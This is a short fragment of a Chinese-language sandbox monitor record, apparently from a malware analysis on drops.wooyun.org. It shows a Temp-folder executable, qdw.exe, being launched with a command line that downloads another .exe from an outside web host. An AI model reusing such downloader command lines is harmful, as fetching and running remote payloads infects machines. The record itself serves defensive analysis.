 动作详细信息
动作 调用栈 进程 任务组
动作： EXEC_create
描述： 进程启动
类型： MT_execmon
时间： 19:44:30:088
进程ID： 1448
线程ID： 0
结果： 0x00000000 [操作成功完成。 ]
路径：
C:\Documents and Settings\Administrator\Local Settings\Temp\qdw.exe
参数：
parent_pid:232
cmdline:'"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\qdw.exe" -url="http://www.dukexing.com/user/0302/LLGO_0302.exe"
image_base:0x00400000
image_size:0x000EB000
关闭
drops.wooyun.org